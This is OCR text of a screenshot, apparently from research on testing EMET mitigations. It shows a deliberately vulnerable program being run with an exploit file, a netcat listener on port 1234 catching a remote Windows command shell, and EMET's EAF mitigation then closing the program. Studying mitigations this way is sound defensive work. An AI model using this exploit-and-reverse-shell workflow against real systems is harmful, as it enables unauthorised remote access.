 Visual Studio Command Prompt (2010) - vuln_prog.exe exploit.bin
c:\Users\jared.demott\Documents\emet\code>vuln_prog.exe exploit.bin
Calling vuln()
MINGW32:/
jared.demott@usl67 /
$ nc -l 192.168.1.50 -p 1234
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Users\jared.demott\Documents\emet\code>exit
exit
EMET 4.1
EMET detected EAF mitigation and will
close the application: vuln_prog.exe
Test Mode